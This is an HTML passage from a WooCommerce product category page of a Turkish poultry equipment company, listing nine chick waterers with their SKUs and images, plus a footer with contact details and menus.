href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/">Poultry Equipment</a> <span class="count">53</span><ul class='children'><li class="cat-item cat-item-136"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder/">Chick Feeder</a> <span class="count">9</span></li><li class="cat-item cat-item-135 current-cat"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/">Chick Waterer</a> <span class="count">9</span></li><li class="cat-item cat-item-139"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder-en/">Chicken Feeder</a> <span class="count">6</span></li><li class="cat-item cat-item-137"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-nestles/">Chicken Nestles</a> <span class="count">6</span></li><li class="cat-item cat-item-138"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/">Chicken Waterer</a> <span class="count">10</span></li><li class="cat-item cat-item-133"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/nipel-equipments/">Nipel Equipments</a> <span class="count">11</span></li><li class="cat-item cat-item-140"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/poultry-other-equipment/">Poultry Other Equipment</a> <span class="count">2</span></li></ul></li><li class="cat-item cat-item-141"><a href="https://www.kanatliekipmanlari.com/en/uk/transport-cases/">Transport Cases</a> <span class="count">10</span></li></ul></div></div></aside><div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main"><div class="woocommerce-notices-wrapper"></div><div class="shop-loop-head"><div class="wd-shop-tools"><div class="wd-breadcrumbs"><nav class="woocommerce-breadcrumb">				<a href="https://www.kanatliekipmanlari.com/en/" class="breadcrumb-link">
Tekplas				</a>
<a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/" class="breadcrumb-link breadcrumb-link-last">
Poultry Equipment				</a>
<span class="breadcrumb-last">
Chick Waterer				</span></nav></div><p class="woocommerce-result-count">
Showing all 9 results</p></div><div class="wd-shop-tools"><div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a></div><div class="wd-products-per-page">
<span class="per-page-title">
Show			</span><a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span></div><div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
<a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
<a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a></div><form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Shop order"><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div></div><div class="wd-sticky-loader"><span class="wd-loader"></span></div><div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 products-bordered-grid pagination-pagination wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3"><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9927 status-publish instock product_cat-chicken-waterer product_cat-poultry-equipment has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="9927"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/chicken-bottle-drinker/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Pet-Sise-Civciv-Suluk-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Pet-Sise-Civciv-Suluk-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Pet-Sise-Civciv-Suluk-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Pet-Sise-Civciv-Suluk-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Pet-Sise-Civciv-Suluk-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Pet-Sise-Civciv-Suluk.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/chicken-bottle-drinker/">CHICKEN BOTTLE DRINKER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
PSC			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-9928 status-publish instock product_cat-chicken-waterer product_cat-poultry-equipment has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9928"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/07-lt-chick-waterer/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Civciv-Sulugu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Civciv-Sulugu-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Civciv-Sulugu-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Civciv-Sulugu-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Civciv-Sulugu-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Civciv-Sulugu.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/07-lt-chick-waterer/">0,7 LT CHICK WATERER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
CS1			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-9930 status-publish last instock product_cat-chicken-waterer has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9930"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/15-lt-chick-waterer/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS15-15-Lt.-Kulplu-Izgarali-Civciv-Sulugu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS15-15-Lt.-Kulplu-Izgarali-Civciv-Sulugu-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS15-15-Lt.-Kulplu-Izgarali-Civciv-Sulugu-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS15-15-Lt.-Kulplu-Izgarali-Civciv-Sulugu-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS15-15-Lt.-Kulplu-Izgarali-Civciv-Sulugu-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS15-15-Lt.-Kulplu-Izgarali-Civciv-Sulugu.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/15-lt-chick-waterer/">1,5 LT CHICK WATERER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
KCS1,5			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9932 status-publish first instock product_cat-chicken-waterer has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="9932"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/3-lt-chick-waterer-2/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/CS3-3-Lt.-Civciv-Sulugu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/CS3-3-Lt.-Civciv-Sulugu-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/CS3-3-Lt.-Civciv-Sulugu-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/CS3-3-Lt.-Civciv-Sulugu-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/CS3-3-Lt.-Civciv-Sulugu-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/CS3-3-Lt.-Civciv-Sulugu.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/3-lt-chick-waterer-2/">3 LT CHICK WATERER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
CS3			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-9933 status-publish instock product_cat-chicken-waterer has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="9933"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/5-lt-chick-waterer-2/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/CS5-5-Lt.-Civciv-Sulugu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/CS5-5-Lt.-Civciv-Sulugu-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/CS5-5-Lt.-Civciv-Sulugu-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/CS5-5-Lt.-Civciv-Sulugu-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/CS5-5-Lt.-Civciv-Sulugu-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/CS5-5-Lt.-Civciv-Sulugu.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/5-lt-chick-waterer-2/">5 LT CHICK WATERER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
CS5			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-9935 status-publish instock product_cat-chicken-waterer has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="9935"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/3-lt-chick-waterer/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS4-3-Lt.-Kulplu-Civciv-Yemligi-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS4-3-Lt.-Kulplu-Civciv-Yemligi-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS4-3-Lt.-Kulplu-Civciv-Yemligi-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS4-3-Lt.-Kulplu-Civciv-Yemligi-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS4-3-Lt.-Kulplu-Civciv-Yemligi-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS4-3-Lt.-Kulplu-Civciv-Yemligi.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/3-lt-chick-waterer/">3 LT CHICK WATERER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
KCS4			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9936 status-publish last instock product_cat-chicken-waterer has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="9936"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/3-lt-chicken-waterer/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCSA4-3-Lt.-Kulplu-Ayakli-Civciv-Sulugu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCSA4-3-Lt.-Kulplu-Ayakli-Civciv-Sulugu-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCSA4-3-Lt.-Kulplu-Ayakli-Civciv-Sulugu-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCSA4-3-Lt.-Kulplu-Ayakli-Civciv-Sulugu-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCSA4-3-Lt.-Kulplu-Ayakli-Civciv-Sulugu-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCSA4-3-Lt.-Kulplu-Ayakli-Civciv-Sulugu.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/3-lt-chicken-waterer/">3 LT CHICKEN WATERER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
KCSA4			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-9942 status-publish first instock product_cat-chicken-waterer has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="9942"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/5-lt-chick-waterer/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS6-5-Lt.-Kulplu-Civciv-Sulugu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS6-5-Lt.-Kulplu-Civciv-Sulugu-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS6-5-Lt.-Kulplu-Civciv-Sulugu-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS6-5-Lt.-Kulplu-Civciv-Sulugu-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS6-5-Lt.-Kulplu-Civciv-Sulugu-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/KCS6-5-Lt.-Kulplu-Civciv-Sulugu.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/5-lt-chick-waterer/">5 LT CHICK WATERER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
KCS6			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-9939 status-publish instock product_cat-chicken-waterer has-post-thumbnail shipping-taxable product-type-simple" data-loop="9" data-id="9939"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/5-lt-chicken-waterer/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/5-Lt.-Kulplu-Ayakli-Civciv-Sulugu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/5-Lt.-Kulplu-Ayakli-Civciv-Sulugu-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/5-Lt.-Kulplu-Ayakli-Civciv-Sulugu-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/5-Lt.-Kulplu-Ayakli-Civciv-Sulugu-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/5-Lt.-Kulplu-Ayakli-Civciv-Sulugu-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/5-Lt.-Kulplu-Ayakli-Civciv-Sulugu.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/5-lt-chicken-waterer/">5 LT CHICKEN WATERER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
KCSA6			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-container color-scheme-dark"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><style data-type="vc_shortcodes-custom-css">.vc_custom_1668777656043{margin-bottom: 20px !important;}.vc_custom_1668876368916{margin-bottom: 20px !important;}.vc_custom_1668876402052{margin-bottom: 0px !important;}.wd-rs-6379085392ebe.wd-list{--li-mb: 15px;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-637786b113582" class="wd-image wd-wpb wd-rs-637786b113582 text-left vc_custom_1668777656043">
<a href="#" >
<img data-lazyloaded="1" src="[data-uri]" class="" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/tekplas-kanatli-ekipmanlari-220x30.png" width="220" height="30" alt="tekplas kanatlı ekipmanları" title="tekplas kanatlı ekipmanları" />
</a></div><div id="wd-637908411b82e" class="wd-text-block wd-wpb reset-last-child wd-rs-637908411b82e text-left vc_custom_1668876368916"><p>Our company has started to produce equipment for poultry in 2008. It has been continuing to work by concept of continuous innovation.</p></div><ul class=" wd-rs-6379085392ebe wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1668876402052" id="wd-6379085392ebe"><li>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
<span class="list-content">Küçükköy – G.O.Paşa / ISTANBUL</span></li><li>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
<span class="list-content">Phone : 0 212 535 77 70
</span>
<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a></li><li>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">
<span class="list-content">Mail: info@kanatliekipmanlari.com</span></li></ul></div></div></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="woodmart-recent-posts-20" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5><ul class="woodmart-recent-posts-list"><li>
<a class="recent-posts-thumbnail" href="https://www.kanatliekipmanlari.com/en/poultry-waterers-in-chicken-houses-and-their-importance/"  rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" class="attachment-large wp-post-image " data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2023/05/Poultry-Waterers-75x60.jpg" width="75" height="60" alt="Poultry Waterers" title="Poultry Waterers" />									</a><div class="recent-posts-info"><div class="wd-entities-title title"><a href="https://www.kanatliekipmanlari.com/en/poultry-waterers-in-chicken-houses-and-their-importance/" title="Permalink to Poultry Waterers in Chicken Houses and Their Importance" rel="bookmark">Poultry Waterers in Chicken Houses and Their Importance</a></div></div></li><li>
<a class="recent-posts-thumbnail" href="https://www.kanatliekipmanlari.com/en/poultry-feeders-in-chicken-houses-and-their-importance/"  rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" class="attachment-large wp-post-image " data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2023/05/Poultry-Feeders-75x60.jpg" width="75" height="60" alt="Poultry Feeders" title="Poultry Feeders" />									</a><div class="recent-posts-info"><div class="wd-entities-title title"><a href="https://www.kanatliekipmanlari.com/en/poultry-feeders-in-chicken-houses-and-their-importance/" title="Permalink to Poultry Feeders in Chicken Houses and Their Importance" rel="bookmark">Poultry Feeders in Chicken Houses and Their Importance</a></div></div></li></ul></div></div><div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Poultry Equipment</h5><div class="menu-poultry-equipment-2022-container"><ul id="menu-poultry-equipment-2022" class="menu"><li id="menu-item-10749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10749"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder-en/">Chicken Feeder</a></li><li id="menu-item-10751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10751"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/">Chicken Waterer</a></li><li id="menu-item-10747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10747"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder/">Chick Feeder</a></li><li id="menu-item-10748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10748"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" aria-current="page">Chick Waterer</a></li><li id="menu-item-10750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10750"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-nestles/">Chicken Nestles</a></li><li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/poultry-other-equipment/">Poultry Other Equipment</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Pigeon Equipment</h5><div class="menu-pigeon-equipment-2022-container"><ul id="menu-pigeon-equipment-2022" class="menu"><li id="menu-item-10753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-feeder/">Pigeon Feeder</a></li><li id="menu-item-10755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10755"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-waterer/">Pigeon 